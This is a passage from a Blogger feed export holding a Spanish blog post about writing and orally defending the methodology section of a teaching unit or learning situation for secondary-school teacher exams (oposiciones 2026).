\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4030673615019478140"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/02\/evaluacion-unidad-didactica-oposiciones-secundaria.html","title":"La evaluación en la unidad didáctica \/situación de aprendizaje. Oposiciones 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV6sYf53zYzKbIfRaKAnSEN4eGhEc5ROJ-5qBWA2ZRkXmyh115qnG0rlJxrUL5jXmX7I_nFS5-n_GkY_Hbh378KqdstVCfuPKXDQcHxkZ1UR7LOFvQN-zM6VHl1VVTblHh4pOk5Q_IGh5T\/s72-c\/EVALUACI%25C3%2593N+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2991740098348821712"},"published":{"$t":"2026-01-06T16:33:00.000+01:00"},"updated":{"$t":"2026-01-07T11:16:48.460+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"La metodología en la unidad didáctica \/ situaciones de aprendizaje. Oposiciones 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s1600\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cimg alt=\"METODOLOGÍA  UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"540\" data-original-width=\"960\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjA53b-52dt5737IuAEXs54ceYiRSxHg0_LydsgNnxqe6S86b9KCVB4cnkmZwnVWTq0x7WSi85Jv9kK6mf7PDzpEIDQIpIDe9Bis98A8Epo2XPhzLP1kzYUaHahm1kCSeLQRngolzxoSkX\/s640\/METODOLOG%25C3%258DA+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"METODOLOGÍA UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ELlegamos al que para mí es el momento clave en la\u0026nbsp;\u003Cspan class=\"MsoHyperlink\" style=\"color: #0563c1; text-decoration: underline;\"\u003Eguía de cómo elaborar la situación de aprendizaje \/ unidad didáctica\u0026nbsp;\u003C\/span\u003Ede estas\u0026nbsp;oposiciones de secundaria de 2026-2027.\u0026nbsp;\u0026nbsp;Y es que, en mi opinión, la metodología es la joya de la corona de toda defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003Cb style=\"font-family: Times; font-variant-ligatures: normal; orphans: 2; text-align: start; text-decoration-thickness: initial; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ci style=\"background-color: white; font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2026-2027\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ELa metodología es aquello que de verdad te va a diferenciar en la toda la exposición\u003C\/b\u003E. Piensa que competencias, objetivos, saberes y criterios de evaluación vienen establecidos por ley, pero la clave es CÓMO lo vas a conseguir. La metodología es lo que te define como profesor, es donde le muestras al tribunal cómo vas a trabajar\u003Cb\u003E, es la razón por la que el tribunal te va a dar la plaza.\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EVamos a echarle un vistazo a todo lo que deberíamos poner en nuestro documento y luego veremos cómo defenderlo en la defensa de la unidad didáctica en la oposición. Para acabar, te daré algún consejito de cómo debe ser tu metodología para cumplir la normativa LOMLOE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; font-family: -webkit-standard;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribir en la metodología?\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAsí, dentro de estas unidades resumidas, tenemos que indicar toda la metodología que vamos emplear en cada unidad didáctica\/situación de aprendizaje.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; font-family: -webkit-standard; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEn primer lugar, te recomiendo leer el apartado de cómo elaborar la \u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/metodologia-programacion-oposiciones.html\"\u003EMETODOLOGÍA para una programación didáctica en la LOMLOE\u003C\/a\u003E,\u0026nbsp;ya que te van a quedar las cosas más claras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EUna vez leído, mi consejo es dividir nuestro documento de unidad didáctica \/ situación de aprendizaje en 4 partes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E1. Estrategias metodológicas\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ESi has leído la entrada anterior, verás que era realmente importante seguir el artículo 35 de la LOMLOE que indicaba los principios pedagógicos que debemos seguir como docentes. También es interesante mirar la \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/normativa-programacion-didactica-oposicion.html\"\u003ENORMATIVA de nuestra Comunidad Autónoma,\u003C\/a\u003E ya que en ocasiones amplía estos principios. A partir de aquí, indicábamos que estrategias metodológicas que íbamos a seguir (expositiva, indagadora, ABP, gamificación\u0026nbsp; etc).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003EPor lo tanto en el documento sería interesante indicar cuáles son las estrategias metodológicas que vamos a usar en cada unidad y por qué lo vamos a hacer\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E2. Sesiones y actividades\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDependerá del espacio que tengamos, pero deberíamos hacer un breve resumen por sesiones y\/o por actividades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si decidimos las sesiones\u003C\/b\u003E, indicaríamos un breve resumen de lo que haremos en cada una de las sesiones.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E- Si elegimos enumerar las actividades\u003C\/b\u003E, yo recomiendo indicar cada tipo de actividad y hacer una breve descripción de la misma\u003Ci\u003E. Ejemplo: Actividad de indagación: los alumnos tendrán que buscar en internet los cambios en las fronteras producidos desde la segunda guerra mundial.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E3. Recursos didácticos\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETambién indicaremos los recursos didácticos que vamos a utilizar en cada una de las sesiones. Manuales, periódicos, vídeos, proyector, pizarra digital etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cu\u003E4. Agrupamientos\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EEste apartado lo veo menos necesario, y dependerá de nuestro espacio en el documento, pero si hemos pensado algún tipo de agrupamiento especial, también podríamos indicarlo. Si no lo ponemos, siempre podemos hacer referencia a ello en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para indicar los estrategias que utilizamos, enumerar las actividades de la unidad\/situación de aprendizaje, los recursos didácticos y los agrupamientos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cb\u003E¿Cómo lo defendemos el día de la exposición?\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EYo seguiría 3 sencillos pasos:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EPRIMER PASO: SEÑALAR LAS ESTRATEGIAS METODOLÓGICAS\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EDebemos explicar al tribunal que estrategia\/s vamos a usar en esta unidad didáctica \/ situación de aprendizaje, explicando los motivos de ello. Es más o menos lo que hemos puesto en el documento, pero como ahí no tengo mucho espacio, esta parte de la defensa me permite explicarme un poco más.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003ESEGUNDO PASO: DESCRIPCIÓN DE LAS SESIONES Y ACTIVIDADES\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs el momento clave\u003C\/b\u003E. Para que os hagáis una idea, yo le dediqué unos 10 minutos de los 30 que duró mi defensa de la unidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003ETenemos\u0026nbsp;\u003Cb\u003Eque explicar con todo detalle que es lo que vamos a hacer en cada una de las sesiones y cómo vamos a hacerlo\u003C\/b\u003E. Es\u0026nbsp;\u003Cb\u003E\u003Cu\u003Euna buena idea indicar el tiempo aproximado\u003C\/u\u003E\u003C\/b\u003E\u0026nbsp;que dedicamos a todo lo que hemos planificado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EEs, por tanto, el momento de indicar los saberes que explicaremos en cada una de las sesiones y las actividades que realizaremos\u003C\/b\u003E. Si todavía están apuntados en la pizarra \u0026nbsp;será muy fácil señalarlos y referirnos a ellos. No es que en cada sesión tengas que explicar con lujo de detalle los saberes y dar una clase magistral, pero está bien que muestres un buen control de lo que hablas.\u0026nbsp;\u003Ci\u003EPor ejemplo, yo no diría “veremos las causas de la primera guerra mundial” sino que intentara mostrar que controlo “veremos las causas de la guerra mundial y como se llegó a esta debido a xxxxxx lo que provocaría el surgimiento de dos bandos como fueron xxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003EAquí es el momento de explicar cómo van a trabajar los alumnos. Si los alumnos desarrollarán las actividades\u0026nbsp;en clase o en casa, si se hará en grupo o individual o si tienen que realizar algún tipo de proyecto. También si utilizo en alguna sesión alguna metodología estilo \"flipped classroom\". Vamos, que tienes que indicar todo lo que vas a hacer y cómo lo vas a hacer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003EMuchas de estas actividades ya las he ido mencionando en la defensa cuando hablé de competencias y objetivos\u003C\/b\u003E. Si los tengo apuntados en la pizarra, también puedo recordarlo de nuevo y volver a referirme a ello.\u0026nbsp;\u003Ci\u003E“Esta es una gran actividad para trabajar la competencia xxxxx de la que hablamos en el primer apartado y para conseguir los objetivos xxxxxxx”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 